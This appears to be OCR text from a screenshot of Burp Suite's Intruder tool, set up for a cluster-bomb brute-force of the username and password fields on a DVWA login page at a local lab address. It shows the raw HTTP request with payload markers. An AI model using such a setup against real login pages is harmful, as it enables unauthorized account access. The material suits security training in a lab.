 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequence
Extensions Learn
1 × 2 × +
? Cluster bomb attack Start attack
Target http://172.17.0.2 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /vulnerabilities/brute/?username=§Usuario§&password=§Password§&
Login=Login HTTP/1.1
2 Host: 172.17.0.2
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://172.17.0.2/vulnerabilities/brute/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=3h00k800alqdejqe3223phlj54; security=low
10 Connection: keep-alive